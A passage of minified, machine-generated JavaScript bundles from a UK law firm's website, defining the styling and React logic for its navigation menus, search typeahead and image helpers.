&{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{",";display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}&[data-active-page='true']{color:",";background-color:",";&:after{background-color:",";}}svg{margin-right:10px;}","{margin-right:0;}","{margin-right:2px;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}"],p.h,c.Z.dmSans.regular,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,c.Z.dmSans.bold,s.Z.primary.midnight,s.Z.primary.white,s.Z.primary.white,U,X),J=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__NavLink",componentId:"sc-13x0vjt-10"})(["",";"],c.Z.dmSans.bold),ee=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__ContentArea",componentId:"sc-13x0vjt-11"})(["width:100%;"]),te=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__TitleArea",componentId:"sc-13x0vjt-12"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),ie=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__IntroArea",componentId:"sc-13x0vjt-13"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),oe=x.ZP.span.withConfig({displayName:"MobileNavigationstyles__Text",componentId:"sc-13x0vjt-14"})(["[data-first-level='true'] &{",";font-size:18px;line-height:28px;letter-spacing:-0.024em;}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],c.Z.dmSans.bold),ae=(0,x.ZP)(j.Z).withConfig({displayName:"MobileNavigationstyles__BackSvg",componentId:"sc-13x0vjt-15"})(["margin-left:auto;height:15px;"]),ne=x.ZP.header.withConfig({displayName:"MobileNavigationstyles__Header",componentId:"sc-13x0vjt-16"})(["margin:0;border-bottom:2px solid ",";"],s.Z.grey.grey80),re=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__Back",componentId:"sc-13x0vjt-17"})(["",";font-size:20px;line-height:26px;display:flex;align-items:center;background:none;border:0;margin:0;padding:15px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h4,s.Z.primary.midnight),le=x.ZP.p.withConfig({displayName:"MobileNavigationstyles__IntroContent",componentId:"sc-13x0vjt-18"})(["",";font-size:",";line-height:",";padding:0;"],u.Q_,(0,d.qx)(14,20),(0,d.qx)(20,26)),se=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__Current",componentId:"sc-13x0vjt-19"})(["color:",";text-decoration:none;margin-bottom:10px;"],s.Z.primary.white),de=(0,x.ZP)(Q).withConfig({displayName:"MobileNavigationstyles__SmallList",componentId:"sc-13x0vjt-20"})(["padding:5px 0;"]),ce=(0,x.ZP)(Y).withConfig({displayName:"MobileNavigationstyles__SmallItem",componentId:"sc-13x0vjt-21"})([""]),pe=(0,x.ZP)(K).withConfig({displayName:"MobileNavigationstyles__SmallLink",componentId:"sc-13x0vjt-22"})(["color:",";font-weight:400;font-size:16px;"],s.Z.primary.midnight),ge=x.ZP.button.withConfig({displayName:"MobileNavigationstyles__LogOutBtn",componentId:"sc-13x0vjt-23"})(["display:flex;align-items:center;color:",";border:none;font-weight:400;font-size:16px;letter-spacing:-0.01em;line-height:1em;text-decoration:none;padding:14px 10px;border-radius:4px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}@media (hover:hover){&:focus,&:hover{color:",";background-color:",";text-decoration:none;}}"],s.Z.primary.midnight,s.Z.secondary.tealHover,s.Z.primary.white),me=x.ZP.hr.withConfig({displayName:"MobileNavigationstyles__Divider",componentId:"sc-13x0vjt-24"})(["display:block;border:0;border-bottom:1px solid ",";width:100%;"],s.Z.grey.grey80),he=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__HomeLink",componentId:"sc-13x0vjt-25"})([""]),ue=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__NavLogo",componentId:"sc-13x0vjt-26"})([""]),ve=x.ZP.img.withConfig({displayName:"MobileNavigationstyles__LogoMedia",componentId:"sc-13x0vjt-27"})(["display:block;max-height:",";"],(0,d.qx)(40,52)),xe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnHolder",componentId:"sc-13x0vjt-28"})(["grid-column:12;@media ","{display:none;}"],(0,h.Dp)(h.AS.TabletLarge)),ye=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__AccountBtn",componentId:"sc-13x0vjt-29"})(["background-color:transparent;display:block;border:2px solid ",";border-radius:9000000px;width:40px;height:40px;padding:3px;text-decoration:none;"],s.Z.primary.white),fe=x.ZP.div.withConfig({displayName:"MobileNavigationstyles__AccountBtnInner",componentId:"sc-13x0vjt-30"})(["font-weight:700;font-size:14px;color:",";border-radius:9000000px;width:30px;height:30px;background-color:",";display:flex;justify-content:center;align-items:center;"],s.Z.primary.midnight,s.Z.primary.white),be=x.ZP.a.withConfig({displayName:"MobileNavigationstyles__ParentLink",componentId:"sc-13x0vjt-31"})(["",";",";color:",";display:none;margin-top:10px;&[data-show-parent='true']{display:block;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),we={AccountBtn:ye,AccountBtnHolder:xe,AccountBtnInner:fe,Arrow:U,Back:re,BackSvg:ae,CloseButton:V,Container:O,ContentArea:ee,Current:se,Divider:me,Header:ne,HomeLink:he,IntroArea:ie,IntroContent:le,Item:Y,Link:K,List:Q,ListArea:W,LogoMedia:ve,LogOutBtn:ge,MediaItem:x.ZP.div.withConfig({displayName:"MobileNavigationstyles__MediaItem",componentId:"sc-13x0vjt-32"})([""," margin-top:30px;min-height:",";"],(0,D.PN)(336,198),(0,d.qx)(198,707)),MenuImage:x.ZP.img.withConfig({displayName:"MobileNavigationstyles__MenuImage",componentId:"sc-13x0vjt-33"})(["",""],(0,D.Xn)()),NavLink:J,NavLogo:ue,ParentLink:be,Plus:X,SmallItem:ce,SmallLink:pe,SmallList:de,Text:oe,TitleArea:te,TopArea:$},Ce=e=>{let{activePage:t="",isOpen:i,links:o}=e;const[a,r]=n.useState([]),[l,s]=n.useState("simple");return n.useEffect((()=>{i&&r([])}),[i]),0===a.length?n.createElement(we.Container,{"data-m-active":i,"aria-hidden":!i,"aria-label":"Main Navigation"},n.createElement(we.ListArea,null,n.createElement(we.List,null,o.map((e=>{var o,a;return n.createElement(we.Item,{key:e.id},n.createElement(we.NavLink,{href:e.url,tabIndex:i?0:-1,target:e.target,"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),p(e),s(e.menuType))}},n.createElement(we.Text,null,e.text),null!==(o=e.children)&&void 0!==o&&o.length&&(null===(a=e.children)||void 0===a?void 0:a.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)))}))))):(d=a[a.length-1],n.createElement(we.Container,{"data-m-active":i,"data-has-grandchildren":!!(d.children&&(null===(c=d.children)||void 0===c?void 0:c.filter((e=>e.children)).length)>0)},n.createElement(we.Header,null,n.createElement(we.Back,{onClick:e=>{e.preventDefault(),function(){const e=a.slice(0,a.length-1);r(e)}()}},n.createElement(we.BackSvg,null),n.createElement("span",null,d.text)),d.sectionSummary&&n.createElement(we.IntroContent,{dangerouslySetInnerHTML:{__html:d.sectionSummary}}),d.url&&n.createElement(we.ParentLink,{"data-show-parent":"simple"===l||a.length>2,href:d.url},`View ${d.text}`)),n.createElement(we.List,{"data-first-level":1===a.length&&"simple"!==l,"data-is-simple":"simple"===l||a.length>2},d.children&&d.children.map((e=>{var i,o;return n.createElement(we.Item,{key:e.id,"data-theme":e.theme},n.createElement(we.Link,{"data-active-page":t===e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&p(e))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(we.ContentArea,null,n.createElement(we.TitleArea,null,n.createElement(we.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(we.Plus,null):n.createElement(we.Arrow,null)),e.intro&&n.createElement(we.IntroArea,null,n.createElement("span",null,e.intro)))))}))),d.sectionImage&&("simple"===l||a.length>2)&&n.createElement(we.MediaItem,null,function(e){const t=(0,D.Yp)(e,750,375,2,690/408,e.focalPoint);return n.createElement(we.MenuImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:t[0].split(" ")[0],srcSet:t.join(",")})}(d.sectionImage))));var d,c;function p(e){const t=[...a,e];r(t)}};var Ze=i(1697),Ne=i(6590);const _e=x.ZP.nav.withConfig({displayName:"Navigationstyles__Nav",componentId:"sc-s03crv-0"})([""]),ke=x.ZP.div.withConfig({displayName:"Navigationstyles__Inner",componentId:"sc-s03crv-1"})([""]),Ie=(0,x.ZP)(T.Z).withConfig({displayName:"Navigationstyles__Arrow",componentId:"sc-s03crv-2"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Ee=(0,x.ZP)(R.Z).withConfig({displayName:"Navigationstyles__Plus",componentId:"sc-s03crv-3"})(["margin-left:auto;margin-right:0;height:15px;flex-shrink:0;"]),Pe=(0,x.ZP)(Ze.Z).withConfig({displayName:"Navigationstyles__ArrowDown",componentId:"sc-s03crv-4"})(["margin-left:auto;margin-right:0;height:5px;"]),Se=x.ZP.div.withConfig({displayName:"Navigationstyles__ListArea",componentId:"sc-s03crv-5"})(["display:flex;flex-direction:row;"]),Ae=x.ZP.ul.withConfig({displayName:"Navigationstyles__NavList",componentId:"sc-s03crv-6"})(["padding:0;flex:1 0 auto;display:flex;gap:",";"],(0,d.qx)(10,30)),Be=x.ZP.li.withConfig({displayName:"Navigationstyles__NavItem",componentId:"sc-s03crv-7"})([""]),Le=x.ZP.a.withConfig({displayName:"Navigationstyles__NavLink",componentId:"sc-s03crv-8"})(["",";font-size:16px;line-height:22px;letter-spacing:-0.024em;display:flex;align-items:center;gap:12px;color:var(--textColor);text-decoration:none;padding:5px 0;transition:color 0.3s;position:relative;&:after{",";content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:",";transform:scale(0);}","{",";color:",";}&[data-is-active='true']{","{transform:rotate(-180deg);}}@media (hover:hover){&:hover:after,&:focus:after{transform:scale(1);}&:focus,&:hover{text-decoration:none;}}"],c.Z.dmSans.bold,(0,l.eR)("transform"),s.Z.secondary.coral,Pe,(0,l.eR)("transform"),s.Z.secondary.coral,Pe),qe=x.ZP.span.withConfig({displayName:"Navigationstyles__NavText",componentId:"sc-s03crv-9"})(["svg{margin-right:5px;}svg,span{vertical-align:middle;}"]),He=x.ZP.div.withConfig({displayName:"Navigationstyles__ListNavigation",componentId:"sc-s03crv-10"})(["padding-bottom:50px;&[data-has-media='true'][data-is-simple-layout='true']{display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";}"],(0,d.qx)(20,40)),Me=x.ZP.ul.withConfig({displayName:"Navigationstyles__List",componentId:"sc-s03crv-11"})(["padding:0;flex:1 0 auto;column-count:4;column-gap:",";[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:",";column-count:1;}[data-has-media='false'] &{display:flex;flex-wrap:wrap;}[data-has-media='true'][data-is-simple-layout='true'] &{column-count:1;}"],(0,d.qx)(40,60),(0,d.qx)(20,40)),ze=x.ZP.li.withConfig({displayName:"Navigationstyles__Item",componentId:"sc-s03crv-12"})(["[data-first-level='true'] &{height:100%;}[data-is-simple-layout='true'] &{flex:0 0 21%;}"]),De=x.ZP.a.withConfig({displayName:"Navigationstyles__Link",componentId:"sc-s03crv-13"})(["",";--cardBgColor:transparent;display:flex;color:",";background-color:var(--cardBgColor);text-decoration:none;padding:12px 0;border-radius:8px;transition:color 0.3s,background-color 0.3s;position:relative;width:100%;text-align:left;width:100%;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}[data-first-level='true'] &{display:grid;grid-template-columns:1fr 1fr;gap:32px;height:100%;padding:24px 32px;width:auto;}[data-is-adventure-layout='true'][data-first-level='true'] &{grid-template-columns:1fr;}&:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;}svg{margin-right:10px;}","{margin-right:0;}@media (hover:hover){&:focus,&:hover{text-decoration:underline;}}",":not(:first-child) &{[data-has-grandchildren='false'] &{font-weight:300;}}"],p.h,s.Z.primary.midnight,s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint,Ie,ze),Te=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaArea",componentId:"sc-s03crv-14"})([""," border-radius:4px;overflow:hidden;[data-first-level='false'] &{display:none;}"],(0,D.PN)(374,220)),je=x.ZP.img.withConfig({displayName:"Navigationstyles__CardImage",componentId:"sc-s03crv-15"})(["",""],(0,D.Xn)()),Re=x.ZP.div.withConfig({displayName:"Navigationstyles__ContentArea",componentId:"sc-s03crv-16"})(["width:100%;"]),Fe=x.ZP.div.withConfig({displayName:"Navigationstyles__TitleArea",componentId:"sc-s03crv-17"})(["display:flex;justify-content:space-between;align-items:center;gap:20px;"]),Oe=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroArea",componentId:"sc-s03crv-18"})(["",";font-size:",";line-height:",";margin-top:15px;"],u.Mx,(0,d.qx)(14,16),(0,d.qx)(20,23)),$e=x.ZP.span.withConfig({displayName:"Navigationstyles__Text",componentId:"sc-s03crv-19"})(["",";margin:0;[data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}[data-is-adventure-layout='true'][data-first-level='true'] &{",";font-size:",";line-height:",";letter-spacing:-0.024em;}@media (hover:hover){",":focus &,",":hover &{text-decoration:underline;}}svg{margin-right:5px;}svg,span{vertical-align:middle;}"],u.oW,c.Z.dmSans.bold,(0,d.qx)(18,24),(0,d.qx)(28,40),c.Z.dmSans.regular,(0,d.qx)(15,18),(0,d.qx)(24,28),De,De),Ge=x.ZP.div.withConfig({displayName:"Navigationstyles__DropDown",componentId:"sc-s03crv-20"})(["position:absolute;top:100%;left:0;width:100%;border-top:2px solid ",";overflow-y auto;@media ","{max-height:calc(100vh - var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-0885cc853c78a6296433.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/9882-f05a4fcbbb678f8b7001.js
body_size: 4959
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[9882],{1318:(e,t,i)=>{var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>m,PN:()=>f,Xn:()=>v,Yp:()=>h,sQ:()=>g,w9:()=>u});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),c=i(4207),s=i(7965),d=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const d=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,s.v0)((0,l.L4)())):i.gravity((0,s.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return d&&(o=o.resize(d)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return 